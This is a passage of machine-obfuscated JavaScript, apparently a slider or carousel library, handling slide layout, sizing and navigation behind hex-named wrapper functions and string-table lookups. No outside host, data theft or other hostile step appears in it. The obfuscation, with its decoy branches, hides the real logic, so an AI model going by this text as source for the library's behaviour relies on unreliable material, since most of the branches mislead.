_0x2a3e53(_0x15cb94-94,_0x4e0e2e-1672,_0x5323cb,_0x1fa6ee-381)}if(_0x3218b6.Gdngj(_0x3218b6[_0x3927a8(4491,3008,4657,4547)],_0x3218b6[_0x44aa43(4988,5038,5189,5460)]))return _0x546f57 instanceof(_0x231cd0[_0x44aa43(1591,4120,2451,3837)+"ent"][_0x3927a8(2924,1091,2729,1905)+"w"]||_0x2bb6a2)[_0x3927a8(4338,4443,4676,3369)+"t"];if(_0x3218b6[_0x3927a8(3324,3141,2167,262)](_0x575089,_0x27ca17))if(_0x3218b6.cPkqP(_0x3218b6.sIzqA,_0x3218b6[_0x44aa43(5161,1833,3314,2707)])){_0x572762&&_0x3f93b3(_0x3c0690[_0x44aa43(2694,3063,2800,3346)],_0x5aae00),_0x3076c3&&_0x6017b7(_0x1cc9c8,_0x1b83e1);var _0x4b9f02={};return _0x4b9f02[_0x3927a8(4236,4763,3715,4594)]=!1,_0x8f4f28[_0x44aa43(1205,498,1977,1264)+_0x44aa43(4084,2792,4204,4740)](_0x1d4f9d,_0x26ad47.LhgPy,_0x4b9f02),_0x18d0a4}else _0x27ca17=_0xb4b3cc(_0x27ca17);if(_0x533370(_0x27ca17)){if(_0x3218b6.odNeQ!==_0x3218b6[_0x44aa43(3443,5019,3821,4127)]){var _0x288593,_0x1f49af,_0x4eae81,_0x14b669,_0x5ac93e=_0x3af7bb[_0x4f2dc1];if(_0x5ac93e?_0x3218b6[_0x44aa43(3095,1531,3023,3135)](_0x3218b6[_0x3927a8(3880,2829,1977,365)],"yzegG")?_0x3218b6[_0x44aa43(101,452,1642,1745)](_0x4c56a0,_0x27ca17,_0x5ac93e):!this.isPlaying&&(this[_0x44aa43(3881,2255,1891,1379)]=!0,this[_0x44aa43(1666,3269,2090,2218)+"al"]=_0x333f8f(()=>{function _0x506744(_0x202af4,_0x12e7d6,_0x51f3d4,_0x498575){return _0x44aa43(_0x202af4,_0x12e7d6-348,_0x498575- -1666,_0x498575-281)}this[_0x506744(2920,-473,-77,1445)+"r"]()},-7687*1+2499+6188)):_0x3218b6[_0x44aa43(2362,6286,4268,4415)](_0x368129,_0x3c771c,_0x27ca17),_0x3218b6[_0x44aa43(2507,3643,2947,3471)](_0x12ce0e,_0x27ca17,_0x40142a[_0x3927a8(3979,6393,4756,3076)].slide),_0x288593=_0x27ca17,_0x1f49af=_0x3218b6.kuvVY(_0x54ccae,_0x2456ce,_0x5e7201),_0x14b669=(_0x4eae81=_0x3218b6[_0x3927a8(208,3622,2207,2280)](_0x1b0a9f,_0x288593,_0x3218b6[_0x3927a8(5186,4131,5221,6601)]))[_0x3927a8(2195,2819,2348,1756)])_0x3218b6[_0x3927a8(1045,1436,2980,3481)](_0x3218b6[_0x44aa43(6039,4763,4339,5430)],_0x3218b6[_0x3927a8(3319,-212,1407,82)])?(this.isDragging=!0,_0x1bf3b8=_0x283931[_0x44aa43(3590,2813,1694,2844)](_0x2d3270.touches[-9613+1*-2497+-1730*-7][_0x44aa43(3233,2232,3493,2039)],_0x9ab36e)):_0x4eae81[_0x44aa43(2217,4900,3792,2304)](function(_0x47178){function _0x604d9f(_0x5514dc,_0x4a48e0,_0x14a849,_0x464f73){return _0x44aa43(_0x4a48e0,_0x4a48e0-67,_0x464f73-120,_0x464f73-295)}function _0x360067(_0x17ee05,_0x47aee4,_0x4418f8,_0x3082fd){return _0x44aa43(_0x47aee4,_0x47aee4-437,_0x3082fd- -932,_0x3082fd-145)}_0x283931.BSOhA(_0x283931[_0x604d9f(1093,1952,4275,2991)],_0x283931[_0x360067(2692,-871,-288,965)])?_0x2aa35d(_0x47178,_0x283931[_0x360067(2585,1791,668,1106)],function(){function _0x3fa83a(_0x4a916e,_0x5177a0,_0x67882d,_0x61274){return _0x360067(_0x4a916e-38,_0x61274,_0x67882d-285,_0x67882d- -818)}function _0x1c813d(_0xd205ad,_0x2041ce,_0x3e3e2d,_0x2b7070){return _0x604d9f(_0xd205ad-22,_0x2041ce,_0x3e3e2d-38,_0x2b7070- -966)}if(_0x26ad47[_0x1c813d(4058,2166,4088,2675)](_0x26ad47[_0x1c813d(1380,1570,3161,2409)],_0x26ad47.ikAfE))!--_0x14b669&&_0x26ad47.iGEyE(_0x1f49af);else return _0x516de5[_0x1c813d(4793,4738,4794,4336)](function(_0x500e12){return _0x396b5f(_0x500e12,_0x23e1f8)})}):_0x26ad47[_0x360067(2911,3133,2773,3189)](_0x21977a,_0x331e49,_0x8f6297,_0x206c9d?-(-1039+-317*2+-3*-558):-5211+-5*-537+2526)});else if(_0x3218b6.HUvxo(_0x3218b6[_0x3927a8(3596,3533,4636,6642)],"xqhGt"))_0x1f49af();else for(var _0x258bfc=_0x26ad47[_0x3927a8(3726,2074,2549,3495)][_0x44aa43(3282,5881,5252,6431)]("|"),_0x23f119=9149+-2*3611+1*-1927;;){switch(_0x258bfc[_0x23f119++]){case"0":_0x41eeed[_0x44aa43(2494,5905,4530,4163)]();continue;case"1":_0x26ad47.AWCmu(_0x171857,_0x2d9e4b);continue;case"2":_0x4c8b98=_0x55f47e.is([5198+1*-1241+3953*-1,373*13+6485+-11329]);continue;case"3":_0x26ad47[_0x44aa43(2172,4466,3727,4770)](_0x1b5945,_0x32c76f,_0x4fa432,_0x2a11d6,_0x28d693);continue;case"4":_0x260363=null;continue;case"5":_0x26ad47.raPbP(_0x1a13a6,_0x1bd4b6,_0x2f55fd,_0x373823,_0x85799b);continue;case"6":_0x5426f1[_0x44aa43(4607,2662,4530,3086)]();continue;case"7":_0x3f1534=_0x4a2cc9?_0x58f654:_0x22ca69;continue}break}}else if(!_0x243c92){var _0x1739db=_0xa2c3da(_0x26ea0e);_0x283931.IKvhU(_0x1739db,_0x37d27c(_0x42fdcd))?_0x4f2ee7.go("<"):_0x283931[_0x44aa43(76,3120,1235,2274)](_0x1739db,_0x283931.FuLCj(_0x2090db,_0x576d6b))&&_0x53e5ef.go(">")}}}),_0x5e6c26.JUyXI(_0x2456ce,_0x211a30)},remove:function(_0x4bfa75){function _0x42a3d5(_0x22defb,_0x90d042,_0x3df15e,_0x515590){return _0x1e9c5e(_0x3df15e,_0x90d042-84,_0x90d042-247,_0x515590-158)}function _0x42034b(_0x26246b,_0x9e7ad8,_0x5214c7,_0x396bf5){return _0x245cc1(_0x9e7ad8,_0x9e7ad8-199,_0x396bf5- -355,_0x396bf5-7)}_0x3218b6.YtAbg(_0x458640,_0x3218b6.jAcOD(_0x3664d9,_0x4bfa75)[_0x42a3d5(1095,2542,935,4369)](function(_0x3b3fcf){function _0x53ee98(_0x7a5e7d,_0x13ce6a,_0x480b5d,_0x171a9f){return _0x42a3d5(_0x7a5e7d-445,_0x13ce6a-1111,_0x480b5d,_0x171a9f-439)}return _0x3b3fcf[_0x53ee98(-4,1137,419,-132)]})),_0x3218b6[_0x42034b(-389,215,2305,1393)](_0x2456ce,_0x211a30)},forEach:_0x20d1c6,filter:_0x3664d9,style:function(_0x1ae55d,_0xd2632,_0x263f32){function _0x3ca1cd(_0x32393b,_0xe1a515,_0x590a02,_0x4339be){return _0x245cc1(_0x32393b,_0xe1a515-156,_0x4339be- -1124,_0x4339be-209)}_0x5e6c26[_0x3ca1cd(3514,1523,2685,1702)](_0x20d1c6,function(_0x3c3702){function _0x523dd8(_0x21a4a9,_0x2f6772,_0x42ecd1,_0x4f5101){return _0x3ca1cd(_0x42ecd1,_0x2f6772-408,_0x42ecd1-163,_0x2f6772-604)}_0x3c3702[_0x523dd8(3481,4915,3662,4251)](_0x1ae55d,_0xd2632,_0x263f32)})},getLength:function(_0xf08d49){function _0x17745d(_0x31cfcf,_0x48d414,_0x3ed2d2,_0x1b2d96){return _0x245cc1(_0x31cfcf,_0x48d414-429,_0x3ed2d2- -1912,_0x1b2d96-401)}function _0x48a9bc(_0x322569,_0x18daaa,_0x14b18b,_0x421794){return _0x1e9c5e(_0x322569,_0x18daaa-168,_0x421794-1705,_0x421794-431)}if(_0x3218b6.Suhdu(_0x3218b6[_0x48a9bc(5122,4543,5402,4298)],_0x3218b6[_0x17745d(1695,4233,2383,802)]))return _0xf08d49?_0x3af7bb[_0x17745d(-1183,1770,643,-9)]:_0x19c4b3[_0x48a9bc(4350,2252,3268,2558)];this[_0x48a9bc(1155,2041,4044,2293)]()},isEnough:function(){function _0x155985(_0x327ee1,_0x4f818b,_0x44c288,_0x27ce52){return _0x1e9c5e(_0x27ce52,_0x4f818b-59,_0x44c288-1208,_0x27ce52-306)}function _0x22fe51(_0x1eb74b,_0x4aa52d,_0x38b833,_0x1cb14f){return _0x245cc1(_0x1eb74b,_0x4aa52d-356,_0x1cb14f- -1780,_0x1cb14f-12)}return _0x3218b6[_0x155985(4313,4413,3325,2903)](_0x19c4b3[_0x22fe51(-56,430,-1076,775)],_0x40142a[_0x155985(3752,2866,3127,1848)])}}},Layout:function(_0x251ef6,_0x32b34f,_0x33c79a){var _0x8e250={CcgUo:_0x5e6c26[_0x20d1ef(4399,2487,4448,1948)],KtqHe:function(_0x495648,_0x52a268,_0x418331,_0x41993c){return _0x5e6c26.VtXIG(_0x495648,_0x52a268,_0x418331,_0x41993c)},PkbiJ:function(_0x1dc443,_0x32feea,_0x1e619e){function _0x39428e(_0x4ed6fa,_0x4f26c1,_0x188f6e,_0x631023){return _0x20d1ef(_0x188f6e,_0x631023-250,_0x188f6e-299,_0x631023-82)}return _0x5e6c26[_0x39428e(1539,385,2210,1188)](_0x1dc443,_0x32feea,_0x1e619e)},oOHxu:function(_0x19eb9a,_0x19609f,_0x117134){return _0x5e6c26.yNQfI(_0x19eb9a,_0x19609f,_0x117134)},IllLw:function(_0x2ffba7,_0x324c61){return _0x2ffba7(_0x324c61)},BwxYC:function(_0x17ea4a,_0x3c22f3){function _0x2c3e87(_0x50b1c5,_0x2762f6,_0x3e4197,_0x504662){return _0x20d1ef(_0x50b1c5,_0x3e4197- -255,_0x3e4197-394,_0x504662-229)}return _0x5e6c26[_0x2c3e87(2298,1889,282,704)](_0x17ea4a,_0x3c22f3)},zSdFQ:function(_0x10462e,_0x42abae){function _0x7831d8(_0x2c3bfd,_0x13709e,_0x2d3c33,_0x256d9f){return _0x20d1ef(_0x2d3c33,_0x256d9f- -324,_0x2d3c33-270,_0x256d9f-225)}return _0x5e6c26[_0x7831d8(2061,1555,1655,1839)](_0x10462e,_0x42abae)},uJHjB:_0x5e6c26[_0x20d1ef(2063,1147,2424,128)],kiACR:function(_0x1986b8,_0xa892dd){return _0x1986b8*_0xa892dd},yGqLJ:_0x5e6c26[_0x20d1ef(4490,2969,4013,2952)],aLmwp:_0x5e6c26[_0x31d0d5(-1114,-1001,913,-467)],MmuYm:function(_0xdbebbb,_0x490bcf){function _0xfadab0(_0x2c46a6,_0x197df2,_0x360254,_0x4b5333){return _0x20d1ef(_0x360254,_0x197df2- -939,_0x360254-350,_0x4b5333-53)}return _0x5e6c26[_0xfadab0(695,62,1605,-1518)](_0xdbebbb,_0x490bcf)},pQleH:function(_0x54cb59,_0x3abe5f){function _0x3a39a6(_0x12ef33,_0x4b5a7d,_0x46d479,_0x567a1e){return _0x20d1ef(_0x567a1e,_0x4b5a7d-46,_0x46d479-311,_0x567a1e-445)}return _0x5e6c26[_0x3a39a6(-76,737,148,936)](_0x54cb59,_0x3abe5f)},RaTGw:function(_0x2e0a97,_0x4a5893){function _0x155270(_0x395c4f,_0x246cc0,_0x2b56fa,_0x169c8c){return _0x31d0d5(_0x395c4f-25,_0x2b56fa,_0x246cc0- -265,_0x169c8c-341)}return _0x5e6c26[_0x155270(939,-184,-1907,-1328)](_0x2e0a97,_0x4a5893)},Qsgbi:function(_0x2a2528,_0x38f17c){return _0x2a2528+_0x38f17c},IVgVH:_0x5e6c26[_0x20d1ef(5184,4420,2455,2686)],opezv:_0x5e6c26.YZHgj,LElpg:_0x5e6c26[_0x20d1ef(2009,569,1170,1130)],YxgBN:function(_0x4e7d9d,_0x130c79){function _0x2b0820(_0x5c44fc,_0x4708f8,_0x4fd17b,_0x2627cc){return _0x20d1ef(_0x4fd17b,_0x5c44fc-900,_0x4fd17b-297,_0x2627cc-234)}return _0x5e6c26[_0x2b0820(3184,2794,4232,4339)](_0x4e7d9d,_0x130c79)},MfZJP:function(_0x432215,_0x4118bc){return _0x432215<=_0x4118bc},hdxSc:_0x5e6c26.Nuhdd,pMbTy:_0x5e6c26[_0x20d1ef(103,934,1788,2801)],YKlJb:_0x5e6c26[_0x31d0d5(-360,-385,373,-46)],IguFF:_0x5e6c26[_0x31d0d5(3413,2424,2025,39)],Ekoom:function(_0x13cc8e,_0x53bf45){function _0x299087(_0x2fc82d,_0x3b1bd8,_0x37a9da,_0x4e2c22){return _0x20d1ef(_0x2fc82d,_0x37a9da- -326,_0x37a9da-404,_0x4e2c22-151)}return _0x5e6c26[_0x299087(2687,3097,1934,650)](_0x13cc8e,_0x53bf45)},ZaLHW:_0x5e6c26[_0x20d1ef(4714,2702,4221,1183)],pjigd:_0x5e6c26[_0x31d0d5(-1669,740,-32,195)],jzDCo:function(_0x4e098d,_0x51c6a8){function _0x3749ca(_0x1523b0,_0x1c440a,_0xb1038a,_0x3e0bdb){return _0x20d1ef(_0x1c440a,_0x3e0bdb-910,_0xb1038a-497,_0x3e0bdb-122)}return _0x5e6c26[_0x3749ca(4857,4701,3497,5006)](_0x4e098d,_0x51c6a8)},RnkaC:function(_0x4a6fa0,_0x562db4){function _0x250451(_0x422182,_0x2f5bc7,_0x180b7c,_0x123f47){return _0x20d1ef(_0x422182,_0x2f5bc7-226,_0x180b7c-104,_0x123f47-194)}return _0x5e6c26[_0x250451(2774,2317,1310,1518)](_0x4a6fa0,_0x562db4)},YZcub:function(_0x3ffa26,_0xc25e25){function _0x1378e2(_0x4cb8fd,_0x1de447,_0x5918f3,_0x4b3c55){return _0x20d1ef(_0x5918f3,_0x4cb8fd- -21,_0x5918f3-125,_0x4b3c55-410)}return _0x5e6c26[_0x1378e2(1634,2265,738,2978)](_0x3ffa26,_0xc25e25)},WUZde:function(_0x848a83){return _0x848a83()},QMulg:function(_0x5c96d5,_0x1d6df3){function _0x383e30(_0x44e032,_0x454a37,_0x25cfd8,_0x5d63a3){return _0x20d1ef(_0x454a37,_0x25cfd8- -763,_0x25cfd8-431,_0x5d63a3-129)}return _0x5e6c26[_0x383e30(-1900,2019,64,1961)](_0x5c96d5,_0x1d6df3)},ocnRE:_0x31d0d5(-556,-925,138,-402),XBmyN:_0x5e6c26[_0x31d0d5(-274,-263,230,1471)],HAXez:function(_0x5bb3e3,_0x293516){return _0x5e6c26.iyGgx(_0x5bb3e3,_0x293516)},IVKFT:function(_0x185299,_0x1f3c34){return _0x5e6c26.UgCDH(_0x185299,_0x1f3c34)},BbSMC:function(_0x25e6db,_0x31cf59,_0x1b9516){function _0x4d8f05(_0x5f2aa8,_0x4869ff,_0x461adb,_0xcc6543){return _0x20d1ef(_0x4869ff,_0x5f2aa8-858,_0x461adb-206,_0xcc6543-247)}return _0x5e6c26[_0x4d8f05(1844,2593,3415,3821)](_0x25e6db,_0x31cf59,_0x1b9516)},QkTXy:function(_0x5b89d7,_0x259dc9){function _0x515f25(_0xd593f8,_0x46a47c,_0x1bde42,_0x3c118c){return _0x20d1ef(_0x1bde42,_0xd593f8- -752,_0x1bde42-8,_0x3c118c-37)}return _0x5e6c26[_0x515f25(193,139,615,605)](_0x5b89d7,_0x259dc9)},yOsgR:_0x5e6c26.RmUrT,dGXru:function(_0x41b2b3,_0x1b9141){return _0x41b2b3(_0x1b9141)},BaWgW:_0x5e6c26[_0x31d0d5(3724,3120,3442,4239)],bHQoL:_0x5e6c26[_0x20d1ef(3522,3018,3298,1981)],xmOJG:_0x5e6c26[_0x31d0d5(2611,3726,2254,1888)],iLPOh:_0x5e6c26[_0x20d1ef(3137,4219,3233,3107)],zDEIb:function(_0x5d515e,_0x3593cc,_0x309d66){return _0x5d515e(_0x3593cc,_0x309d66)},nqXEe:function(_0x4b20ef,_0x351547,_0x37ef78,_0x42f477){return _0x5e6c26.vQzpa(_0x4b20ef,_0x351547,_0x37ef78,_0x42f477)},MSmZf:function(_0x127b2f,_0x10ef0b,_0x4590c6,_0x138912,_0x2f9e81){return _0x5e6c26.mtJjL(_0x127b2f,_0x10ef0b,_0x4590c6,_0x138912,_0x2f9e81)},KzSCY:function(_0x90de69,_0x54da9c,_0x43d675){return _0x5e6c26.noYhp(_0x90de69,_0x54da9c,_0x43d675)},qeVKH:_0x5e6c26[_0x20d1ef(-29,715,840,-507)],Mjxnr:_0x5e6c26[_0x31d0d5(2580,1668,783,-349)]},_0x2c571d,_0x3eee90,_0x543e80,_0x51cbe3=_0x5e6c26.etoat(_0x37d20e,_0x251ef6),_0x2aa7b2=_0x51cbe3.on,_0x37247d=_0x51cbe3.bind,_0x3f23c5=_0x51cbe3[_0x31d0d5(970,2851,1855,629)],_0x1e49c8=_0x32b34f.Slides,_0x5437be=_0x32b34f.Direction.resolve,_0x2632a9=_0x32b34f[_0x31d0d5(1803,2190,3041,4886)],_0x12b7b3=_0x2632a9[_0x20d1ef(423,1595,3573,2052)],_0x30f53a=_0x2632a9.track,_0x39c141=_0x2632a9.list,_0x396f30=_0x1e49c8.getAt;function _0x31d0d5(_0x17ea26,_0x21f212,_0x539879,_0x197086){return _0x3c948a(_0x17ea26-482,_0x21f212-160,_0x21f212,_0x539879- -1532)}var _0x554d3b=_0x1e49c8[_0x31d0d5(4788,3534,3891,2490)];function _0x1a3ab3(){function _0x538781(_0x2401f7,_0x1cd944,_0x3feb60,_0x1b2cef){return _0x20d1ef(_0x3feb60,_0x2401f7-384,_0x3feb60-100,_0x1b2cef-53)}function _0x436adc(_0x31689e,_0x359626,_0x589c8b,_0x396d33){return _0x31d0d5(_0x31689e-422,_0x396d33,_0x31689e-649,_0x396d33-295)}for(var _0x5eb01d=_0x5e6c26[_0x436adc(4050,4851,3451,4978)][_0x538781(4843,5648,3487,6643)]("|"),_0x36f509=-3270+-1*-3562+-292*1;;){switch(_0x5eb01d[_0x36f509++]){case"0":_0x5e6c26[_0x436adc(616,-1080,1479,-316)](_0x3be8d4,_0x30f53a,_0x5e6c26[_0x436adc(1493,1516,311,1921)](_0x5437be,_0x538781(4853,3616,4903,3070)+"t"),_0x410faf(!1));continue;case"1":_0x2c571d=_0x33c79a[_0x436adc(4085,3598,5233,3553)]===_0x5e6c26[_0x436adc(3728,4253,3509,5725)];continue;case"2":_0x5e6c26[_0x436adc(505,447,-756,1787)](_0x3be8d4,_0x12b7b3,"maxWidth",_0x9116a8(_0x33c79a[_0x436adc(2750,4696,2621,2945)]));continue;case"3":_0x5e6c26[_0x436adc(3073,4277,3426,2658)](_0x3be8d4,_0x30f53a,_0x5e6c26[_0x538781(4186,4544,4209,2939)](_0x5437be,_0x5e6c26[_0x436adc(2641,2803,2511,3571)]),_0x5e6c26[_0x538781(3411,3554,5082,2162)](_0x410faf,!0));continue;case"4":_0x5e6c26[_0x538781(3537,2043,4558,4065)](_0x2ec619,!0);continue}break}}function _0x2ec619(_0x492772){function _0x3674be(_0x2c57db,_0x11b157,_0x2514e6,_0x6231e1){return _0x20d1ef(_0x6231e1,_0x11b157-377,_0x2514e6-37,_0x6231e1-466)}function _0x3466ea(_0x14b203,_0x5b17f8,_0x952f11,_0x30c37f){return _0x31d0d5(_0x14b203-77,_0x952f11,_0x30c37f-275,_0x30c37f-241)}if(_0x5e6c26.DiUGQ(_0x5e6c26[_0x3466ea(4088,3325,1268,2160)],_0x5e6c26[_0x3466ea(333,1205,1985,2160)])){var _0x1d80d2,_0x28f949=_0x5e6c26[_0x3466ea(4998,3927,4973,4085)](_0x433599,_0x12b7b3);if((_0x492772||_0x5e6c26[_0x3674be(1359,822,-1062,1142)](_0x3eee90[_0x3466ea(727,1415,416,2376)],_0x28f949.width)||_0x3eee90[_0x3466ea(-278,542,-310,329)]!==_0x28f949[_0x3466ea(463,-386,854,329)])&&(_0x5e6c26[_0x3674be(2794,3922,5016,2759)](_0x3be8d4,_0x30f53a,_0x5e6c26[_0x3674be(3026,2566,3711,3891)],(_0x1d80d2="",_0x2c571d&&(_0x1d80d2=_0x5e6c26[_0x3466ea(-745,-1345,1347,535)](_0x2639ce),_0x5e6c26[_0x3466ea(4581,2344,4973,3973)](_0x520604,_0x1d80d2,"height or "+_0x3674be(787,2286,1871,1756)+_0x3466ea(-1667,1306,-1761,216)+_0x3466ea(154,-519,54,752)),_0x1d80d2=_0x5e6c26.bLEjb(_0x5e6c26.bUvYc(_0x5e6c26.CTXGy(_0x5e6c26[_0x3674be(2484,4076,5882,5706)](_0x5e6c26[_0x3674be(1309,1930,314,3361)]+_0x1d80d2,_0x5e6c26[_0x3674be(2831,946,-1070,-449)]),_0x410faf(!1))+_0x5e6c26.mqJHk,_0x5e6c26[_0x3674be(2812,4470,2872,4054)](_0x410faf,!0)),")")),_0x1d80d2)),_0x5e6c26[_0x3466ea(3967,2764,1935,3083)](_0x554d3b,_0x5e6c26[_0x3466ea(1910,1696,-768,973)](_0x5437be,_0x5e6c26[_0x3466ea(5171,5339,3206,3717)]),_0x5e6c26[_0x3674be(129,1650,3445,666)](_0x9116a8,_0x33c79a[_0x3466ea(2122,4276,2726,2604)])),_0x5e6c26.Vsixg(_0x554d3b,_0x5e6c26.ffETw,_0x33c79a[_0x3466ea(3695,1954,4930,3245)]?null:_0x9116a8(_0x33c79a[_0x3674be(4048,4585,3532,2888)])||(_0x2c571d?"":_0x2b3c1b())),_0x5e6c26[_0x3466ea(1133,1023,2742,1675)](_0x554d3b,_0x3466ea(1182,513,2365,329),_0x5e6c26[_0x3674be(2838,2683,2552,3583)](_0x9116a8,_0x33c79a[_0x3466ea(2413,22,2311,371)+"t"])||(_0x2c571d?_0x33c79a[_0x3466ea(2798,5168,4877,3140)]?null:_0x5e6c26[_0x3674be(1067,2522,555,3570)](_0x2b3c1b):_0x2639ce()),!0),_0x3eee90=_0x28f949,_0x3f23c5(_0x5c58a2),_0x5e6c26.hCWos(_0x543e80,_0x543e80=_0x5e6c26[_0x3466ea(382,1439,-371,1103)](_0xd6901d))))if(_0x5e6c26[_0x3674be(2440,1648,944,2669)](_0x5e6c26[_0x3466ea(3020,1273,656,1607)],_0x5e6c26.qNHQN)){if(_0x570b11)for(var _0x5b25a6=_0x8e250[_0x3466ea(4587,2985,2319,3037)].split("|"),_0x3393f5=-6361+4211*2+1*-2061;;){switch(_0x5b25a6[_0x3393f5++]){case"0":_0x8e250.KtqHe(_0x23b9e4,_0x31d4e7,_0x58c863,!0);continue;case"1":_0x1bba60.textContent="\u2026";continue;case"2":_0x8e250[_0x3674be(5088,4761,4142,6708)](_0x1c3f0a,_0x5a8758,_0x8e250[_0x3466ea(5305,5552,3329,4072)](_0x53ae5b,_0x18d5d7,!1));continue;case"3":_0x387d0b(_0x1da782,_0x8e250.oOHxu(_0x4e2f60,_0x46a7e2,!0));continue;case"4":_0x8e250.IllLw(_0x37fbe9,!_0x28de99[_0x3466ea(663,-726,1155,418)][_0x3466ea(-1113,-64,2168,640)]());continue;case"5":_0x4d0e04([_0x4e58d7,_0x22cad7],_0x8e250[_0x3674be(2927,4761,6167,4769)](_0x5b6ab5,_0x45ec5b,!0));continue}break}}else _0x5e6c26[_0x3466ea(3026,4738,2091,3998)](_0x4ba8e4,_0x12b7b3,_0x2a7837,_0x543e80),_0x3f23c5(_0x5e6c26[_0x3674be(2862,2934,4978,3037)],_0x543e80)}else _0x22dc6b.go(_0xf7ec81(!0)?">":"<")}function _0x410faf(_0x5848e7){function _0x40e211(_0x3d0a18,_0x4404d9,_0x2a3e3c,_0x1cf8fc){return _0x20d1ef(_0x4404d9,_0x1cf8fc- -197,_0x2a3e3c-370,_0x1cf8fc-245)}var _0x273a6f=_0x33c79a[_0x40e211(1317,2439,1006,2305)];function _0x26f08b(_0x592bfa,_0x4c27a6,_0x5e3131,_0x46efc9){return _0x20d1ef(_0x4c27a6,_0x5e3131-697,_0x5e3131-278,_0x46efc9-27)}var _0x2d9931=_0x5e6c26[_0x26f08b(3523,2593,4495,6410)](_0x5437be,_0x5848e7?_0x5e6c26[_0x26f08b(3404,3380,1788,1714)]:_0x5e6c26.oStKz);return _0x273a6f&&_0x5e6c26[_0x26f08b(2901,4349,2378,2751)](_0x9116a8,_0x273a6f[_0x2d9931]||(_0x5e6c26[_0x40e211(-53,2767,2129,1592)](_0x247ca0,_0x273a6f)?1*4493+789+-5282:_0x273a6f))||_0x5e6c26.YlNEq}function _0x20d1ef(_0x484a60,_0x9f9307,_0x46799b,_0x389991){return _0x4b0756(_0x9f9307-824,_0x484a60,_0x46799b-455,_0x389991-50)}function _0x2639ce(){function _0x5324bb(_0xf11eb4,_0x60a2e2,_0x27db85,_0x40d08b){return _0x20d1ef(_0xf11eb4,_0x27db85- -266,_0x27db85-51,_0x40d08b-65)}var _0x225e0e={GZfmn:function(_0x32442e,_0xc6cfe6){return _0x8e250.BwxYC(_0x32442e,_0xc6cfe6)}};function _0xac3e03(_0x197271,_0x4534e8,_0xaff805,_0x194052){return _0x20d1ef(_0xaff805,_0x194052-447,_0xaff805-325,_0x194052-245)}if(_0x8e250[_0x5324bb(2541,2001,3558,3055)](_0x5324bb(3501,2821,3233,3330),_0x8e250[_0x5324bb(1035,3165,1957,30)]))return _0x9116a8(_0x33c79a[_0x5324bb(362,1401,375,2043)]||_0x8e250[_0x5324bb(3056,4749,4211,2674)](_0x8e250.BwxYC(_0x433599,_0x39c141).width,_0x33c79a[_0xac3e03(2807,2886,649,2356)+"o"]));_0x225e0e[_0xac3e03(2066,1404,4162,2220)](_0x35bdb9,_0x47d3b1)[_0xac3e03(4988,4888,3864,3446)](_0x51844f)}function _0x2b3c1b(){function _0x5da08c(_0xc74c22,_0xc98280,_0x4045e0,_0x4523fc){return _0x20d1ef(_0xc98280,_0x4045e0-341,_0x4045e0-490,_0x4523fc-86)}function _0x2cc68c(_0x3c8bda,_0x520c72,_0x70f7b7,_0x1f0664){return _0x20d1ef(_0x70f7b7,_0x1f0664-610,_0x70f7b7-31,_0x1f0664-37)}if(_0x8e250[_0x5da08c(3097,4796,4165,4222)](_0x8e250.yGqLJ,_0x8e250[_0x5da08c(3911,6130,4448,5334)])){var _0x53a24e=_0x8e250.MmuYm(_0x9116a8,_0x33c79a[_0x5da08c(3668,2169,3257,5110)]);return _0x8e250[_0x2cc68c(2985,3815,1089,2359)](_0x8e250.RaTGw(_0x8e250[_0x5da08c(5007,2101,3891,4737)](_0x8e250[_0x2cc68c(3409,4683,4361,2754)]+(_0x53a24e&&_0x8e250[_0x2cc68c(4456,6175,4568,4160)](_0x8e250[_0x2cc68c(1960,3745,4197,2630)],_0x53a24e)),")/"),_0x33c79a.perPage||5380+375*-3+3*-1418)+(_0x53a24e&&_0x8e250[_0x2cc68c(5772,5843,2992,4873)]+_0x53a24e),")")}else return _0x5b79fd[_0x5da08c(4970,3524,3385,4700)+_0x5da08c(2996,3383,2525,1444)]}function _0x4916d4(){function _0x4979a0(_0x4ad853,_0x525689,_0xfe9a8e,_0x484f88){return _0x31d0d5(_0x4ad853-36,_0x484f88,_0x4ad853-1258,_0x484f88-255)}function _0x2aabc1(_0x4d3f93,_0x24807d,_0x2bd6a6,_0x3b78f1){return _0x20d1ef(_0x2bd6a6,_0x3b78f1- -892,_0x2bd6a6-148,_0x3b78f1-485)}if(_0x5e6c26.ZywTE(_0x5e6c26[_0x4979a0(2267,1308,905,2423)],_0x5e6c26.ImKBa))return _0x5e6c26.xsLsE(_0x433599,_0x39c141)[_0x5e6c26[_0x4979a0(1681,2724,754,1576)](_0x5437be,_0x5e6c26[_0x4979a0(3108,2449,4353,3104)])];_0x8e250[_0x2aabc1(-1665,-501,-1417,-40)](_0x594609,_0xed2967,_0x5041f9)}function _0x36af81(_0x14b7d2,_0x396c2d){var _0x397b36={};function _0xe1f976(_0x2b9702,_0xcd7e6b,_0x23bad6,_0x3b3d54){return _0x20d1ef(_0x23bad6,_0x2b9702-391,_0x23bad6-383,_0x3b3d54-316)}function _0x3e63e5(_0x547a82,_0xa117c9,_0x1c12a8,_0x1e244e){return _0x31d0d5(_0x547a82-135,_0x1e244e,_0x1c12a8-292,_0x1e244e-292)}_0x397b36[_0xe1f976(4742,3219,4134,5288)]=_0x8e250[_0x3e63e5(1146,-1465,489,1431)],_0x397b36[_0xe1f976(4187,3869,4938,2176)]=_0x8e250[_0xe1f976(1226,-229,1021,2903)];var _0x40ee82=_0x397b36;if(_0x8e250.zSdFQ(_0x8e250[_0x3e63e5(1649,4229,2643,2732)],_0x8e250.IguFF)){var _0x326d93=_0x396f30(_0x8e250[_0xe1f976(2039,493,105,2291)](_0x14b7d2,0));return _0x326d93?_0x8e250[_0xe1f976(1159,-321,-526,538)]!==_0x8e250[_0xe1f976(3880,3207,3557,1869)]?_0x8e250[_0x3e63e5(1128,2464,2443,3177)](_0x8e250[_0x3e63e5(937,-808,539,-186)](_0x433599,_0x326d93[_0xe1f976(915,651,-25,2151)])[_0x8e250[_0x3e63e5(3499,1910,2357,1112)](_0x5437be,_0xe1f976(3079,1772,3563,3840))],_0x396c2d?4889+-3*-3202+-14495:_0x8e250.WUZde(_0x1a255c)):_0x8e250.YxgBN(_0x1f0cde,_0x7a9b51)&&_0x8e250[_0xe1f976(3175,2804,1240,1816)](_0x1daad2,_0x53d501):1964+4*-491}else 